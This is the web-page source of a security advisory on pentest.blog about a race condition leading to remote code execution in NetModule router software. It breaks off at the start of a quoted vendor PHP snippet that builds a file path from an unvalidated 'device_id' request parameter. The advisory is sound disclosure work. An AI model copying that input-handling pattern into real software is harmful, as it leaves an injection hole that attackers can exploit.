

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pentest.blog/advisory-netmodule-router-software-race-condition-leads-to-remote-code-execution/?ref=securitricks.com
body_size: 15272
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Advisory | NetModule Router Software Race Condition Leads to Remote Code Execution &#8211; Pentest Blog</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pentest Blog &raquo; Feed" href="https://pentest.blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pentest Blog &raquo; Comments Feed" href="https://pentest.blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pentest Blog &raquo; Advisory | NetModule Router Software Race Condition Leads to Remote Code Execution Comments Feed" href="https://pentest.blog/advisory-netmodule-router-software-race-condition-leads-to-remote-code-execution/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pentest.blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pentest.blog/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='asciinema-player-css-css' href='https://pentest.blog/wp-content/plugins/asciiplayer/asciinema-player.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://pentest.blog/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://pentest.blog/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://pentest.blog/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://pentest.blog/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=vLiMInY5I09xi1g' type='text/css' media='all' />
<script type="text/javascript" src="https://pentest.blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pentest.blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pentest.blog/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.7.1" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://pentest.blog/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK4L4F6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["pentest.blog"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK4L4F6");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://pentest.blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pentest.blog/wp-json/wp/v2/posts/2687" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pentest.blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://pentest.blog/advisory-netmodule-router-software-race-condition-leads-to-remote-code-execution/" />
<link rel='shortlink' href='https://pentest.blog/?p=2687' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pentest.blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpentest.blog%2Fadvisory-netmodule-router-software-race-condition-leads-to-remote-code-execution%2F" />
<meta name="generator" content="Site Kit by Google 1.119.0" /><style type="text/css">.entry-content {font-family: Tahoma, Geneva;}.entry-content {font-size:15px}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	<link rel="icon" href="https://pentest.blog/wp-content/uploads/logo-favicon.png" sizes="32x32" />
<link rel="icon" href="https://pentest.blog/wp-content/uploads/logo-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pentest.blog/wp-content/uploads/logo-favicon.png" />
<meta name="msapplication-TileImage" content="https://pentest.blog/wp-content/uploads/logo-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#secondary .widget a {
    color: #636467;
}		</style>
		
<script data-cfasync="false" nonce="a49d5c12-15fe-4a27-8369-bbb558bed944">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="a49d5c12-15fe-4a27-8369-bbb558bed944";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>

<body class="post-template-default single single-post postid-2687 single-format-standard group-blog">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
																																<a href="https://pentest.blog/"><img src="https://pentest.blog/wp-content/uploads/pentestblog-color-e1508706802866.png"  height="67" width="280" alt="Pentest Blog"/></a>
																																</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-header-menu" class="nav navbar-nav"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1061"><a href="https://pentest.blog/category/advisories/">Advisories</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://pentest.blog/category/operating-system/">Operating System</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://pentest.blog/category/application-security/">Application Security</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://pentest.blog/category/network/">Network</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://pentest.blog/category/tools/">Tools</a></li>
<li id="menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991"><a href="https://pentest.blog/article-series/">Article Series</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://pentest.blog/about-us/">About Us</a></li>
</ul></div>


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-2687" class="post-2687 post type-post status-publish format-standard has-post-thumbnail hentry category-advisories tag-0day tag-advisory">
	<img width="750" height="375" src="https://pentest.blog/wp-content/uploads/netmodule.jpg" class="single-featured wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pentest.blog/wp-content/uploads/netmodule.jpg 750w, https://pentest.blog/wp-content/uploads/netmodule-300x150.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" />	<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">Advisory | NetModule Router Software Race Condition Leads to Remote Code Execution</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://pentest.blog/advisory-netmodule-router-software-race-condition-leads-to-remote-code-execution/" rel="bookmark"><time class="entry-date published" datetime="2023-08-09T15:53:43+03:00">August 9, 2023</time><time class="updated" datetime="2023-08-21T13:41:12+03:00">August 21, 2023</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://pentest.blog/author/nuri-cilengir/">Nuri Çilengir</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://pentest.blog/category/advisories/" rel="category tag">Advisories</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<h2 class="wp-block-heading">Introduction</h2>



<p>NetModule Router Software (NRSW) is a Linux-based software solution developed by NetModule for managing data connections across various devices. It applies to a various devices, including stationary and mobile routers, gateways, and IoT devices. NRSW provides consistent configuration processes and functions across all NetModule devices. It includes security features and supports over-the-air updates. NetModule also provides free updates and support for NRSW, contributing to its overall functionality and efficiency in network operations.</p>



<span id="more-2687"></span>



<h2 class="wp-block-heading"><strong>Advisory Informations</strong></h2>



<p><strong>Remotely Exploitable:</strong> Yes<br><strong>Authentication Required:</strong> Yes<br><strong>Vendor URL:</strong> <a href="http://www.netmodule.com" data-type="URL" data-id="www.netmodule.com">www.netmodule.com</a><br><strong>CVSSv3.1 Score:</strong>  AV:A/AC:L/PR:H/UI:N/S:C/C:H/I:H/A:H (8.4)<br><strong>Date of found:</strong> 14.07.2023<br><strong>Affected Vendor &amp; Products</strong>: NetModule NB1601, NB1800, NB1810, NB2800, NB2810, NB3701, NB3800, NB800, NG800<br><strong>Vulnerable version:</strong> &lt; 4.6.0.105, &lt; 4.7.0.103</p>



<h2 class="wp-block-heading">Technical Details</h2>



<p>The technical articles we publish on pentest.blog are typically shaped by the emphasis we place on information sharing and our efforts to convey the &#8216;hacker&#8217; perspective in addition to technical knowledge. Therefore, I aim to share all the steps I&#8217;ve followed until reaching the zero-day in this advisory. The technical details you will see below describe perhaps the vulnerability I discovered with the least effort to date.</p>



<p>Somehow, the NetModule Router Software and Firmware made it to my review list. I downloaded the ISO files and parsed the source code. Subsequently, I began reviewing the User Manual and other sources related to the firmware. I believe that reviewing user manuals is one of the quickest ways to reach a vulnerability. Because no matter what the product, environment, or technology is, it usually directly conveys the work done, data, and workflows.</p>



<h2 class="wp-block-heading">Exploring the Project&#8217;s Insights: Analyzing Past Vulnerabilities &#8211; <a href="https://www.cve.org/cverecord?id=CVE-2023-0861"><em>CVE-2023-0861</em></a></h2>



<p>Before starting static code analysis, we usually review previously identified security vulnerabilities and the prevention taken against these issues. This will help anticipate potential challenges and restrictions. In this regard, when I reviewed the advisory blog post published by <a href="https://onekey.com/blog/security-advisory-netmodule-multiple-vulnerabilities/">ONEKEY</a> earlier, I came across the piece of code you will see below.</p>



<p>It checks whether there is a process related to the device id received from the user. If the process exists and its status is not &#8216;disabled&#8217;, the code block between lines 14 and 18 can be executed. In a previously identified vulnerability, it can be clearly seen that direct code execution is possible.</p>



<pre class="EnlighterJSRAW" data-enlighter-language="diff" data-enlighter-theme="" data-enlighter-highlight="14-18,30" data-enlighter-linenumbers="" data-enlighter-lineoffset="" data-enlighter-title="" data-enlighter-group="">&lt;?php
require_once('config/config.php');
if (isset($c))
    $device_id = $c;
else
    $device_id = $_REQUEST['device_id'];

$status = "disabled";

define("STATUS_FILENAME", "/tmp/status/gnss" . $device_id . "/dr-auto-align");
